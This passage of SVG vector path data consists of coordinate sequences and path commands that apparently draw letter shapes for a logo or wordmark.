75.8091 9.56352 75.7367 9.56352C75.6652 9.56352 75.6132 9.55735 75.6132 9.54764C75.6132 9.53882 75.5315 9.53176 75.3978 9.53176C75.2649 9.53176 75.1823 9.52559 75.1823 9.51588C75.1823 9.50706 75.1261 9.5 75.0434 9.5C74.9617 9.5 74.9055 9.50618 74.9055 9.51588ZM36.7676 15.5004V21.373H38.2461C39.2222 21.373 39.7255 21.3677 39.7255 21.3571C39.7255 21.3474 39.7868 21.3403 39.8788 21.3403C39.9717 21.3403 40.033 21.3341 40.033 21.3244C40.033 21.3156 40.0798 21.3085 40.1411 21.3085C40.2025 21.3085 40.2493 21.3024 40.2493 21.2927C40.2493 21.2838 40.2834 21.2768 40.326 21.2768C40.3686 21.2768 40.4026 21.2697 40.4026 21.2609C40.4026 21.2521 40.4307 21.245 40.4648 21.245C40.4989 21.245 40.5261 21.238 40.5261 21.2291C40.5261 21.2203 40.5542 21.2133 40.5874 21.2133C40.6215 21.2133 40.6496 21.2062 40.6496 21.1974C40.6496 21.1886 40.67 21.1815 40.6956 21.1815C40.7211 21.1815 40.7416 21.1736 40.7416 21.1656C40.7416 21.1568 40.7629 21.1488 40.7884 21.1488C40.814 21.1488 40.8344 21.1418 40.8344 21.133C40.8344 21.1241 40.8481 21.1171 40.8651 21.1171C40.8821 21.1171 40.8957 21.11 40.8957 21.1012C40.8957 21.0924 40.9162 21.0853 40.9417 21.0853C40.9673 21.0853 40.9886 21.0783 40.9886 21.0694C40.9886 21.0606 41.0022 21.0536 41.0192 21.0536C41.0363 21.0536 41.0499 21.0465 41.0499 21.0377C41.0499 21.0289 41.0635 21.0218 41.0806 21.0218C41.0976 21.0218 41.1112 21.0147 41.1112 21.0059C41.1112 20.9971 41.1257 20.99 41.1419 20.99C41.1589 20.99 41.1734 20.9821 41.1734 20.9733C41.1734 20.9645 41.1853 20.9574 41.2007 20.9574C41.2151 20.9574 41.2381 20.9433 41.2501 20.9256C41.262 20.908 41.2833 20.8939 41.296 20.8939C41.3097 20.8939 41.3301 20.8798 41.3429 20.8621C41.3548 20.8445 41.3752 20.8303 41.3889 20.8303C41.4016 20.8303 41.4229 20.8153 41.4349 20.7977C41.4468 20.7801 41.4664 20.7659 41.4775 20.7659C41.4885 20.7659 41.5456 20.7156 41.6044 20.6548C41.6407 20.6121 41.6822 20.5744 41.7278 20.5427C41.75 20.5427 41.7892 20.5021 41.7892 20.4792C41.7892 20.4686 41.8173 20.4333 41.8505 20.3998C41.8846 20.3654 41.9127 20.3283 41.9127 20.316C41.9127 20.3045 41.9263 20.2842 41.9433 20.2719C41.9604 20.2586 41.974 20.2366 41.974 20.2233C41.974 20.2101 41.9876 20.188 42.0047 20.1757C42.0217 20.1633 42.0353 20.1413 42.0353 20.128C42.0353 20.1139 42.0498 20.0928 42.0668 20.0804C42.0839 20.0672 42.0975 20.0451 42.0975 20.0283C42.0975 20.0133 42.1043 20.0001 42.1128 20.0001C42.1213 20.0001 42.1281 19.986 42.1281 19.9683C42.1281 19.9507 42.135 19.9366 42.1435 19.9366C42.152 19.9366 42.1588 19.9225 42.1588 19.9048C42.1588 19.8872 42.1656 19.8722 42.1741 19.8722C42.1827 19.8722 42.1895 19.8581 42.1895 19.8404C42.1895 19.8228 42.1963 19.8087 42.2048 19.8087C42.2133 19.8087 42.2201 19.7945 42.2201 19.7769C42.2201 19.7592 42.2278 19.7451 42.2355 19.7451C42.244 19.7451 42.2516 19.7231 42.2516 19.6966C42.2516 19.6701 42.2585 19.649 42.267 19.649C42.2755 19.649 42.2823 19.6348 42.2823 19.6172C42.2823 19.5996 42.2891 19.5854 42.2976 19.5854C42.3061 19.5854 42.313 19.5563 42.313 19.5219C42.313 19.4866 42.3198 19.4575 42.3283 19.4575C42.3368 19.4575 42.3436 19.4363 42.3436 19.4099C42.3436 19.3834 42.3504 19.3622 42.359 19.3622C42.3675 19.3622 42.3743 19.3402 42.3743 19.3137C42.3743 19.2872 42.3811 19.266 42.3896 19.266C42.3981 19.266 42.4058 19.2449 42.4058 19.2184C42.4058 19.1919 42.4126 19.1708 42.4211 19.1708C42.4296 19.1708 42.4365 19.1346 42.4365 19.0914C42.4365 19.0472 42.4433 19.0111 42.4518 19.0111C42.4603 19.0111 42.4671 18.9758 42.4671 18.9317C42.4671 18.8875 42.4739 18.8514 42.4824 18.8514C42.491 18.8514 42.4978 18.8161 42.4978 18.772C42.4978 18.7279 42.5046 18.6926 42.5131 18.6926C42.5216 18.6926 42.5284 18.6387 42.5284 18.5637C42.5284 18.4896 42.5353 18.4367 42.5438 18.4367C42.5523 18.4367 42.5591 18.3838 42.5591 18.3088C42.5591 18.2347 42.5659 18.1808 42.5744 18.1808C42.5847 18.1808 42.5906 17.2394 42.5906 15.3884C42.5906 13.5374 42.5847 12.5959 42.5744 12.5959C42.5659 12.5959 42.5591 12.5377 42.5591 12.4521C42.5591 12.3674 42.5531 12.3083 42.5438 12.3083C42.5353 12.3083 42.5284 12.2607 42.5284 12.1972C42.5284 12.1327 42.5216 12.0851 42.5131 12.0851C42.5046 12.0851 42.4978 12.0498 42.4978 12.0057C42.4978 11.9616 42.491 11.9263 42.4824 11.9263C42.4739 11.9263 42.4671 11.8972 42.4671 11.8619C42.4671 11.8266 42.4603 11.7984 42.4518 11.7984C42.4433 11.7984 42.4365 11.7622 42.4365 11.719C42.4365 11.6748 42.4296 11.6387 42.4211 11.6387C42.4126 11.6387 42.4058 11.6166 42.4058 11.5901C42.4058 11.5637 42.3981 11.5425 42.3896 11.5425C42.3811 11.5425 42.3743 11.5213 42.3743 11.4949C42.3743 11.4684 42.3675 11.4472 42.359 11.4472C42.3504 11.4472 42.3436 11.4252 42.3436 11.3987C42.3436 11.3722 42.3368 11.351 42.3283 11.351C42.3198 11.351 42.313 11.3299 42.313 11.3034C42.313 11.2769 42.3061 11.2558 42.2976 11.2558C42.2891 11.2558 42.2823 11.2408 42.2823 11.2231C42.2823 11.2055 42.2755 11.1913 42.267 11.1913C42.2585 11.1913 42.2516 11.1772 42.2516 11.1596C42.2516 11.1419 42.2448 11.1278 42.2355 11.1278C42.2269 11.1278 42.2201 11.1066 42.2201 11.0802C42.2201 11.0537 42.2133 11.0317 42.2048 11.0317C42.1963 11.0317 42.1895 11.0175 42.1895 10.9999C42.1895 10.9822 42.1827 10.9681 42.1741 10.9681C42.1656 10.9681 42.1588 10.9558 42.1588 10.9399C42.1588 10.924 42.1452 10.9011 42.1281 10.8887C42.1111 10.8755 42.0975 10.8534 42.0975 10.8402C42.0975 10.827 42.083 10.8049 42.0668 10.7926C42.0498 10.7802 42.0353 10.7581 42.0353 10.7449C42.0353 10.7308 42.0217 10.7096 42.0047 10.6973C41.9876 10.684 41.974 10.6646 41.974 10.6531C41.974 10.6284 41.6274 10.2658 41.6027 10.2658C41.5941 10.2658 41.5669 10.2446 41.543 10.2182C41.5192 10.1917 41.4902 10.1705 41.4783 10.1705C41.4664 10.1705 41.4468 10.1555 41.4357 10.1379C41.4229 10.1202 41.4008 10.1061 41.3846 10.1061C41.3701 10.1061 41.3582 10.0991 41.3582 10.0903C41.3582 10.0814 41.3454 10.0744 41.331 10.0744C41.3156 10.0744 41.2935 10.0603 41.2807 10.0426C41.2688 10.025 41.2466 10.0108 41.2313 10.0108C41.216 10.0108 41.2041 10.0038 41.2041 9.99496C41.2041 9.98614 41.1828 9.97908 41.1581 9.97908C41.1325 9.97908 41.1112 9.97202 41.1112 9.9632C41.1112 9.95438 41.0976 9.94732 41.0806 9.94732C41.0635 9.94732 41.0499 9.93938 41.0499 9.93056C41.0499 9.92173 41.0363 9.91468 41.0192 9.91468C41.0022 9.91468 40.9886 9.90762 40.9886 9.89879C40.9886 9.88997 40.9673 9.88291 40.9417 9.88291C40.9162 9.88291 40.8957 9.87586 40.8957 9.86703C40.8957 9.85821 40.8753 9.85115 40.8498 9.85115C40.8242 9.85115 40.8038 9.84409 40.8038 9.83527C40.8038 9.82645 40.7825 9.81939 40.7569 9.81939C40.7314 9.81939 40.7109 9.81233 40.7109 9.80351C40.7109 9.79468 40.6837 9.78763 40.6496 9.78763C40.6155 9.78763 40.5874 9.78057 40.5874 9.77086C40.5874 9.76204 40.5602 9.75498 40.5261 9.75498C40.492 9.75498 40.4648 9.74792 40.4648 9.7391C40.4648 9.73028 40.4307 9.72322 40.3881 9.72322C40.3456 9.72322 40.3106 9.71616 40.3106 9.70734C40.3106 9.69851 40.2698 9.69146 40.2178 9.69146C40.1667 9.69146 40.1258 9.6844 40.1258 9.67558C40.1258 9.66675 40.0696 9.65969 39.987 9.65969C39.9052 9.65969 39.8482 9.65352 39.8482 9.64381C39.8482 9.63323 39.3252 9.62793 38.3083 9.62793H36.7676V15.5004ZM59.225 15.5004V21.373H63.6308V20.1916H60.7964V15.8834H63.0755V14.7337H60.7964V10.8402H63.5993V9.62793H59.225V15.5004ZM79.772 15.5004V21.373H81.3127V9.62793H79.772V15.5004ZM83.1609 15.5004V21.373H84.5168V17.3832C84.5168 14.7337 84.5219 13.3935 84.5321 13.3935C84.5407 13.3935 84.5475 13.4085 84.5475 13.4253C84.5475 13.4429 84.5543 13.4579 84.5628 13.4579C84.5713 13.4579 84.5781 13.4791 84.5781 13.5056C84.5781 13.5321 84.5849 13.5532 84.5935 13.5532C84.602 13.5532 84.6088 13.5673 84.6088 13.585C84.6088 13.6026 84.6156 13.6168 84.6241 13.6168C84.6326 13.6168 84.6395 13.6388 84.6395 13.6653C84.6395 13.6918 84.6463 13.7129 84.6548 13.7129C84.6633 13.7129 84.6701 13.727 84.6701 13.7447C84.6701 13.7623 84.6778 13.7765 84.6863 13.7765C84.694 13.7765 84.7016 13.7915 84.7016 13.8091C84.7016 13.8267 84.7084 13.8409 84.717 13.8409C84.7255 13.8409 84.7323 13.862 84.7323 13.8885C84.7323 13.915 84.7391 13.9361 84.7476 13.9361C84.7561 13.9361 84.7629 13.9511 84.7629 13.9679C84.7629 13.9856 84.7698 13.9997 84.7783 13.9997C84.7868 13.9997 84.7936 14.0147 84.7936 14.0323C84.7936 14.05 84.8004 14.0641 84.8089 14.0641C84.8175 14.0641 84.8243 14.0853 84.8243 14.1117C84.8243 14.1382 84.8311 14.1594 84.8396 14.1594C84.8481 14.1594 84.8549 14.1744 84.8549 14.192C84.8549 14.2097 84.8626 14.2238 84.8711 14.2238C84.8788 14.2238 84.8864 14.2449 84.8864 14.2714C84.8864 14.2979 84.8933 14.3191 84.9018 14.3191C84.9103 14.3191 84.9171 14.3332 84.9171 14.3508C84.9171 14.3685 84.9239 14.3835 84.9324 14.3835C84.941 14.3835 84.9478 14.3976 84.9478 14.4152C84.9478 14.4329 84.9546 14.447 84.9631 14.447C84.9716 14.447 84.9784 14.4682 84.9784 14.4946C84.9784 14.5211 84.9852 14.5432 84.9938 14.5432C85.0023 14.5432 85.0091 14.5573 85.0091 14.5749C85.0091 14.5926 85.0159 14.6067 85.0244 14.6067C85.0329 14.6067 85.0397 14.6208 85.0397 14.6384C85.0397 14.6561 85.0474 14.6702 85.0559 14.6702C85.0644 14.6702 85.0713 14.6923 85.0713 14.7179C85.0713 14.7443 85.0781 14.7664 85.0866 14.7664C85.0951 14.7664 85.1019 14.7805 85.1019 14.7981C85.1019 14.8158 85.1087 14.8299 85.1172 14.8299C85.1258 14.8299 85.1326 14.8511 85.1326 14.8775C85.1326 14.904 85.1394 14.9261 85.1479 14.9261C85.1564 14.9261 85.1632 14.9402 85.1632 14.9578C85.1632 14.9755 85.1701 14.9896 85.1786 14.9896C85.1871 14.9896 85.1939 15.0037 85.1939 15.0214C85.1939 15.039 85.2007 15.0531 85.2092 15.0531C85.2177 15.0531 85.2246 15.0752 85.2246 15.1016C85.2246 15.1281 85.2322 15.1493 85.2407 15.1493C85.2493 15.1493 85.2561 15.1634 85.2561 15.1811C85.2561 15.1987 85.2629 15.2128 85.2714 15.2128C85.2799 15.2128 85.2867 15.2269 85.2867 15.2446C85.2867 15.2622 85.2936 15.2772 85.3021 15.2772C85.3106 15.2772 85.3174 15.2984 85.3174 15.3249C85.3174 15.3513 85.3242 15.3725 85.3327 15.3725C85.3412 15.3725 85.3481 15.3866 85.3481 15.4043C85.3481 15.4219 85.3549 15.436 85.3634 15.436C85.3719 15.436 85.3787 15.4581 85.3787 15.4846C85.3787 15.511 85.3855 15.5322 85.394 15.5322C85.4026 15.5322 85.4102 15.5463 85.4102 15.564C85.4102 15.5816 85.417 15.5957 85.4256 15.5957C85.4341 15.5957 85.4409 15.6107 85.4409 15.6275C85.4409 15.6451 85.4477 15.6601 85.4562 15.6601C85.4647 15.6601 85.4716 15.6813 85.4716 15.7078C85.4716 15.7342 85.4784 15.7554 85.4869 15.7554C85.4954 15.7554 85.5022 15.7695 85.5022 15.7872C85.5022 15.8048 85.509 15.8189 85.5175 15.8189C85.5261 15.8189 85.5329 15.8339 85.5329 15.8516C85.5329 15.8692 85.5397 15.8834 85.5482 15.8834C85.5567 15.8834 85.5635 15.9045 85.5635 15.931C85.5635 15.9575 85.5712 15.9786 85.5789 15.9786C85.5874 15.9786 85.595 15.9936 85.595 16.0104C85.595 16.028 85.6019 16.043 85.6104 16.043C85.6189 16.043 85.6257 16.0642 85.6257 16.0907C85.6257 16.1172 85.6325 16.1383 85.641 16.1383C85.6496 16.1383 85.6564 16.1525 85.6564 16.1701C85.6564 16.1877 85.6632 16.2027 85.6717 16.2027C85.6802 16.2027 85.687 16.2169 85.687 16.2345C85.687 16.2522 85.6938 16.2663 85.7024 16.2663C85.7109 16.2663 85.7177 16.2874 85.7177 16.3139C85.7177 16.3404 85.7245 16.3616 85.733 16.3616C85.7415 16.3616 85.7484 16.3766 85.7484 16.3942C85.7484 16.4118 85.756 16.426 85.7637 16.426C85.7722 16.426 85.7799 16.4401 85.7799 16.4577C85.7799 16.4754 85.7867 16.4895 85.7952 16.4895C85.8037 16.4895 85.8105 16.5107 85.8105 16.5371C85.8105 16.5636 85.8173 16.5857 85.8259 16.5857C85.8344 16.5857 85.8412 16.5998 85.8412 16.6174C85.8412 16.6351 85.848 16.6492 85.8565 16.6492C85.865 16.6492 85.8718 16.6704 85.8718 16.6968C85.8718 16.7233 85.8787 16.7445 85.8872 16.7445C85.8957 16.7445 85.9025 16.7595 85.9025 16.7771C85.9025 16.7948 85.9093 16.8089 85.9178 16.8089C85.9264 16.8089 85.9332 16.823 85.9332 16.8406C85.9332 16.8583 85.9408 16.8724 85.9485 16.8724C85.957 16.8724 85.9647 16.8945 85.9647 16.92C85.9647 16.9465 85.9715 16.9686 85.98 16.9686C85.9885 16.9686 85.9953 16.9827 85.9953 17.0003C85.9953 17.018 86.0022 17.0321 86.0107 17.0321C86.0192 17.0321 86.026 17.0462 86.026 17.0639C86.026 17.0815 86.0328 17.0956 86.0413 17.0956C86.0499 17.0956 86.0567 17.1177 86.0567 17.1441C86.0567 17.1706 86.0635 17.1918 86.072 17.1918C86.0805 17.1918 86.0873 17.2059 86.0873 17.2235C86.0873 17.2412 86.0941 17.2553 86.1027 17.2553C86.1112 17.2553 86.118 17.2774 86.118 17.3038C86.118 17.3303 86.1257 17.3515 86.1342 17.3515C86.1418 17.3515 86.1495 17.3656 86.1495 17.3832C86.1495 17.4009 86.1563 17.415 86.1648 17.415C86.1733 17.415 86.1802 17.4291 86.1802 17.4468C86.1802 17.4644 86.187 17.4794 86.1955 17.4794C86.204 17.4794 86.2108 17.5006 86.2108 17.5271C86.2108 17.5535 86.2176 17.5747 86.2261 17.5747C86.2347 17.5747 86.2415 17.5888 86.2415 17.6065C86.2415 17.6241 86.2483 17.6382 86.2568 17.6382C86.2653 17.6382 86.2721 17.6532 86.2721 17.6709C86.2721 17.6885 86.279 17.7026 86.2875 17.7026C86.296 17.7026 86.3028 17.7238 86.3028 17.7503C86.3028 17.7767 86.3105 17.7979 86.319 17.7979C86.3267 17.7979 86.3343 17.8129 86.3343 17.8297C86.3343 17.8473 86.3411 17.8623 86.3497 17.8623C86.3582 17.8623 86.365 17.8835 86.365 17.91C86.365 17.9364 86.3718 17.9576 86.3803 17.9576C86.3888 17.9576 86.3956 17.9717 86.3956 17.9894C86.3956 18.007 86.4025 18.0211 86.411 18.0211C86.4195 18.0211 86.4263 18.0361 86.4263 18.0538C86.4263 18.0714 86.4331 18.0855 86.4416 18.0855C86.4501 18.0855 86.457 18.1067 86.457 18.1332C86.457 18.1597 86.4638 18.1808 86.4723 18.1808C86.4808 18.1808 86.4876 18.1958 86.4876 18.2135C86.4876 18.2311 86.4953 18.2452 86.5038 18.2452C86.5115 18.2452 86.5191 18.2594 86.5191 18.277C86.5191 18.2946 86.5259 18.3088 86.5345 18.3088C86.543 18.3088 86.5498 18.3299 86.5498 18.3564C86.5498 18.3829 86.5566 18.4049 86.5651 18.4049C86.5736 18.4049 86.5805 18.4191 86.5805 18.4367C86.5805 18.4543 86.5873 18.4685 86.5958 18.4685C86.6043 18.4685 86.6111 18.4896 86.6111 18.5161C86.6111 18.5426 86.6179 18.5637 86.6264 18.5637C86.635 18.5637 86.6418 18.5787 86.6418 18.5964C86.6418 18.614 86.6486 18.6282 86.6571 18.6282C86.6656 18.6282 86.6724 18.6423 86.6724 18.6599C86.6724 18.6776 86.6801 18.6917 86.6886 18.6917C86.6971 18.6917 86.704 18.7129 86.704 18.7393C86.704 18.7658 86.7108 18.7878 86.7193 18.7878C86.7278 18.7878 86.7346 18.802 86.7346 18.8196C86.7346 18.8373 86.7414 18.8514 86.7499 18.8514C86.7585 18.8514 86.7653 18.8655 86.7653 18.8831C86.7653 18.9008 86.7721 18.9149 86.7806 18.9149C86.7891 18.9149 86.7959 18.937 86.7959 18.9625C86.7959 18.989 86.8027 19.0111 86.8113 19.0111C86.8198 19.0111 86.8266 19.0252 86.8266 19.0428C86.8266 19.0605 86.8334 19.0746 86.8419 19.0746C86.8504 19.0746 86.8573 19.0887 86.8573 19.1064C86.8573 19.124 86.8649 19.139 86.8734 19.139C86.882 19.139 86.8888 19.1602 86.8888 19.1866C86.8888 19.2131 86.8956 19.2343 86.9041 19.2343C86.9126 19.2343 86.9194 19.2484 86.9194 19.266C86.9194 19.2837 86.9262 19.2978 86.9348 19.2978C86.9433 19.2978 86.9501 19.3199 86.9501 19.3463C86.9501 19.3728 86.9569 19.394 86.9654 19.394C86.9739 19.394 86.9808 19.4081 86.9808 19.4257C86.9808 19.4434 86.9876 19.4575 86.9961 19.4575C87.0046 19.4575 87.0114 19.4725 87.0114 19.4893C87.0114 19.5069 87.0182 19.5219 87.0267 19.5219C87.0353 19.5219 87.0429 19.5431 87.0429 19.5696C87.0429 19.596 87.0497 19.6172 87.0582 19.6172C87.0668 19.6172 87.0736 19.6313 87.0736 19.649C87.0736 19.6666 87.0804 19.6807 87.0889 19.6807C87.0974 19.6807 87.1042 19.6957 87.1042 19.7134C87.1042 19.731 87.1111 19.7451 87.1196 19.7451C87.1281 19.7451 87.1349 19.7663 87.1349 19.7928C87.1349 19.8192 87.1417 19.8404 87.1502 19.8404C87.1588 19.8404 87.1656 19.8554 87.1656 19.8731C87.1656 19.8907 87.1724 19.9048 87.1809 19.9048C87.1894 19.9048 87.1962 19.926 87.1962 19.9525C87.1962 19.9789 87.2039 20.0001 87.2116 20.0001C87.2201 20.0001 87.2277 20.0142 87.2277 20.0319C87.2277 20.0495 87.2346 20.0645 87.2431 20.0645C87.2516 20.0645 87.2584 20.0786 87.2584 20.0963C87.2584 20.1139 87.2652 20.128 87.2737 20.128C87.2823 20.128 87.2891 20.1492 87.2891 20.1757C87.2891 20.2022 87.2959 20.2233 87.3044 20.2233C87.3129 20.2233 87.3197 20.2383 87.3197 20.256C87.3197 20.2736 87.3265 20.2877 87.3351 20.2877C87.3436 20.2877 87.3504 20.3019 87.3504 20.3195C87.3504 20.3371 87.3572 20.3513 87.3657 20.3513C87.3742 20.3513 87.381 20.3724 87.381 20.3989C87.381 20.4254 87.3887 20.4474 87.3964 20.4474C87.4049 20.4474 87.4126 20.4615 87.4126 20.4792C87.4126 20.4968 87.4194 20.511 87.4279 20.511C87.4364 20.511 87.4432 20.5321 87.4432 20.5586C87.4432 20.5851 87.45 20.6071 87.4585 20.6071C87.4671 20.6071 87.4739 20.6212 87.4739 20.6389C87.4739 20.6565 87.4807 20.6706 87.4892 20.6706C87.4977 20.6706 87.5045 20.6848 87.5045 20.7024C87.5045 20.7201 87.5114 20.7342 87.5199 20.7342C87.5284 20.7342 87.5352 20.7562 87.5352 20.7818C87.5352 20.8083 87.542 20.8303 87.5505 20.8303C87.559 20.8303 87.5659 20.8445 87.5659 20.8621C87.5659 20.8798 87.5735 20.8939 87.5812 20.8939C87.5897 20.8939 87.5974 20.908 87.5974 20.9256C87.5974 20.9433 87.6042 20.9574 87.6127 20.9574C87.6212 20.9574 87.628 20.9795 87.628 21.0059C87.628 21.0324 87.6348 21.0536 87.6434 21.0536C87.6519 21.0536 87.6587 21.0677 87.6587 21.0853C87.6587 21.103 87.6655 21.1171 87.674 21.1171C87.6825 21.1171 87.6894 21.1321 87.6894 21.1488C87.6894 21.1665 87.6962 21.1815 87.7047 21.1815C87.7132 21.1815 87.72 21.2027 87.72 21.2291C87.72 21.2556 87.7268 21.2768 87.7354 21.2768C87.7439 21.2768 87.7507 21.2883 87.7507 21.3024C87.7507 21.3703 87.7711 21.373 88.2813 21.373H88.7676V9.62793H87.4739V13.5215C87.4739 16.1066 87.4688 17.415 87.4585 17.415C87.45 17.415 87.4432 17.4009 87.4432 17.3832C87.4432 17.3656 87.4364 17.3515 87.4279 17.3515C87.4194 17.3515 87.4126 17.3294 87.4126 17.3038C87.4126 17.2774 87.4049 17.2553 87.3964 17.2553C87.3887 17.2553 87.381 17.2412 87.381 17.2235C87.381 17.2059 87.3742 17.1918 87.3657 17.1918C87.3572 17.1918 87.3504 17.1777 87.3504 17.16C87.3504 17.1424 87.3436 17.1274 87.3351 17.1274C87.3265 17.1274 87.3197 17.1062 87.3197 17.0797C87.3197 17.0533 87.3129 17.0321 87.3044 17.0321C87.2959 17.0321 87.2891 17.018 87.2891 17.0003C87.2891 16.9827 87.2823 16.9686 87.2737 16.9686C87.2652 16.9686 87.2584 16.9536 87.2584 16.9359C87.2584 16.9183 87.2516 16.9042 87.2431 16.9042C87.2346 16.9042 87.2277 16.883 87.2277 16.8565C87.2277 16.83 87.2201 16.8089 87.2116 16.8089C87.2039 16.8089 87.1962 16.7939 87.1962 16.7771C87.1962 16.7595 87.1894 16.7445 87.1809 16.7445C87.1724 16.7445 87.1656 16.7304 87.1656 16.7127C87.1656 16.6951 87.1588 16.6809 87.1502 16.6809C87.1417 16.6809 87.1349 16.6598 87.1349 16.6333C87.1349 16.6068 87.1281 16.5857 87.1196 16.5857C87.1111 16.5857 87.1042 16.5707 87.1042 16.553C87.1042 16.5354 87.0974 16.5212 87.0889 16.5212C87.0804 16.5212 87.0736 16.5071 87.0736 16.4895C87.0736 16.4718 87.0668 16.4577 87.0582 16.4577C87.0497 16.4577 87.0429 16.4365 87.0429 16.4101C87.0429 16.3836 87.0353 16.3616 87.0267 16.3616C87.0182 16.3616 87.0114 16.3474 87.0114 16.3298C87.0114 16.3121 87.0046 16.298 86.9961 16.298C86.9876 16.298 86.9808 16.2839 86.9808 16.2663C86.9808 16.2486 86.9739 16.2345 86.9654 16.2345C86.9569 16.2345 86.9501 16.2124 86.9501 16.186C86.9501 16.1595 86.9433 16.1383 86.9348 16.1383C86.9262 16.1383 86.9194 16.1242 86.9194 16.1066C86.9194 16.0889 86.9126 16.0748 86.9041 16.0748C86.8956 16.0748 86.8888 16.0598 86.8888 16.043C86.8888 16.0254 86.882 16.0104 86.8734 16.0104C86.8649 16.0104 86.8573 15.9892 86.8573 15.9628C86.8573 15.9363 86.8504 15.9151 86.8419 15.9151C86.8334 15.9151 86.8266 15.901 86.8266 15.8834C86.8266 15.8657 86.8198 15.8516 86.8113 15.8516C86.8027 15.8516 86.7959 15.8366 86.7959 15.8189C86.7959 15.8013 86.7891 15.7872 86.7806 15.7872C86.7721 15.7872 86.7653 15.766 86.7653 15.7395C86.7653 15.7131 86.7585 15.6919 86.7499 15.6919C86.7414 15.6919 86.7346 15.6778 86.7346 15.6601C86.7346 15.6425 86.7278 15.6275 86.7193 15.6275C86.7108 15.6275 86.704 15.6134 86.704 15.5957C86.704 15.5781 86.6971 15.564 86.6886 15.564C86.6801 15.564 86.6724 15.5428 86.6724 15.5163C86.6724 15.4899 86.6656 15.4678 86.6571 15.4678C86.6486 15.4678 86.6418 15.4537 86.6418 15.436C86.6418 15.4184 86.635 15.4043 86.6264 15.4043C86.6179 15.4043 86.6111 15.3902 86.6111 15.3725C86.6111 15.3549 86.6043 15.3407 86.5958 15.3407C86.5873 15.3407 86.5805 15.3187 86.5805 15.2931C86.5805 15.2666 86.5736 15.2446 86.5651 15.2446C86.5566 15.2446 86.5498 15.2305 86.5498 15.2128C86.5498 15.1952 86.543 15.1811 86.5345 15.1811C86.5259 15.1811 86.5191 15.1669 86.5191 15.1493C86.5191 15.1316 86.5115 15.1175 86.5038 15.1175C86.4953 15.1175 86.4876 15.0955 86.4876 15.069C86.4876 15.0425 86.4808 15.0214 86.4723 15.0214C86.4638 15.0214 86.457 15.0072 86.457 14.9896C86.457 14.972 86.4501 14.9578 86.4416 14.9578C86.4331 14.9578 86.4263 14.9428 86.4263 14.9261C86.4263 14.9084 86.4195 14.8934 86.411 14.8934C86.4025 14.8934 86.3956 14.8723 86.3956 14.8458C86.3956 14.8193 86.3888 14.7981 86.3803 14.7981C86.3718 14.7981 86.365 14.784 86.365 14.7664C86.365 14.7487 86.3582 14.7337 86.3497 14.7337C86.3411 14.7337 86.3343 14.7196 86.3343 14.702C86.3343 14.6843 86.3267 14.6702 86.319 14.6702C86.3105 14.6702 86.3028 14.649 86.3028 14.6226C86.3028 14.5961 86.296 14.5749 86.2875 14.5749C86.279 14.5749 86.2721 14.5599 86.2721 14.5423C86.2721 14.5246 86.2653 14.5105 86.2568 14.5105C86.2483 14.5105 86.2415 14.4964 86.2415 14.4788C86.2415 14.4611 86.2347 14.447 86.2261 14.447C86.2176 14.447 86.2108 14.4258 86.2108 14.3993C86.2108 14.3729 86.204 14.3508 86.1955 14.3508C86.187 14.3508 86.1802 14.3367 86.1802 14.3191C86.1802 14.3014 86.1733 14.2873 86.1648 14.2873C86.1563 14.2873 86.1495 14.2732 86.1495 14.2555C86.1495 14.2379 86.1418 14.2238 86.1342 14.2238C86.1257 14.2238 86.118 14.2017 86.118 14.1752C86.118 14.1488 86.1112 14.1276 86.1027 14.1276C86.0941 14.1276 86.0873 14.1135 86.0873 14.0958C86.0873 14.0782 86.0805 14.0641 86.072 14.0641C86.0635 14.0641 86.0567 14.05 86.0567 14.0323C86.0567 14.0147 86.0499 13.9997 86.0413 13.9997C86.0328 13.9997 86.026 13.9785 86.026 13.952C86.026 13.9256 86.0192 13.9044 86.0107 13.9044C86.0022 13.9044 85.9953 13.8903 85.9953 13.8726C85.9953 13.855 85.9885 13.8409 85.98 13.8409C85.9715 13.8409 85.9647 13.8188 85.9647 13.7923C85.9647 13.7659 85.957 13.7447 85.9485 13.7447C85.9408 13.7447 85.9332 13.7306 85.9332 13.7129C85.9332 13.6953 85.9264 13.6812 85.9178 13.6812C85.9093 13.6812 85.9025 13.6662 85.9025 13.6494C85.9025 13.6318 85.8957 13.6168 85.8872 13.6168C85.8787 13.6168 85.8718 13.5956 85.8718 13.5691C85.8718 13.5426 85.865 13.5215 85.8565 13.5215C85.848 13.5215 85.8412 13.5074 85.8412 13.4897C85.8412 13.4721 85.8344 13.4579 85.8259 13.4579C85.8173 13.4579 85.8105 13.4429 85.8105 13.4253C85.8105 13.4077 85.8037 13.3935 85.7952 13.3935C85.7867 13.3935 85.7799 13.3724 85.7799 13.3459C85.7799 13.3194 85.7722 13.2983 85.7637 13.2983C85.756 13.2983 85.7484 13.2833 85.7484 13.2656C85.7484 13.248 85.7415 13.2338 85.733 13.2338C85.7245 13.2338 85.7177 13.2197 85.7177 13.2021C85.7177 13.1844 85.7109 13.1703 85.7024 13.1703C85.6938 13.1703 85.687 13.1491 85.687 13.1227C85.687 13.0962 85.6802 13.0741 85.6717 13.0741C85.6632 13.0741 85.6564 13.06 85.6564 13.0424C85.6564 13.0247 85.6496 13.0106 85.641 13.0106C85.6325 13.0106 85.6257 12.9965 85.6257 12.9789C85.6257 12.9612 85.6189 12.9471 85.6104 12.9471C85.6019 12.9471 85.595 12.925 85.595 12.8986C85.595 12.8721 85.5874 12.8509 85.5789 12.8509C85.5712 12.8509 85.5635 12.8368 85.5635 12.8192C85.5635 12.8015 85.5567 12.7874 85.5482 12.7874C85.5397 12.7874 85.5329 12.7733 85.5329 12.7556C85.5329 12.738 85.5261 12.7239 85.5175 12.7239C85.509 12.7239 85.5022 12.7018 85.5022 12.6754C85.5022 12.6489 85.4954 12.6277 85.4869 12.6277C85.4784 12.6277 85.4716 12.6136 85.4716 12.5959C85.4716 12.5783 85.4647 12.5642 85.4562 12.5642C85.4477 12.5642 85.4409 12.5492 85.4409 12.5315C85.4409 12.5139 85.4341 12.4998 85.4256 12.4998C85.417 12.4998 85.4102 12.4786 85.4102 12.4521C85.4102 12.4257 85.4026 12.4045 85.394 12.4045C85.3855 12.4045 85.3787 12.3904 85.3787 12.3727C85.3787 12.3551 85.3719 12.341 85.3634 12.341C85.3549 12.341 85.3481 12.326 85.3481 12.3083C85.3481 12.2907 85.3412 12.2766 85.3327 12.2766C85.3242 12.2766 85.3174 12.2554 85.3174 12.2289C85.3174 12.2024 85.3106 12.1813 85.3021 12.1813C85.2936 12.1813 85.2867 12.1663 85.2867 12.1486C85.2867 12.131 85.2799 12.1169 85.2714 12.1169C85.2629 12.1169 85.2561 12.1028 85.2561 12.0851C85.2561 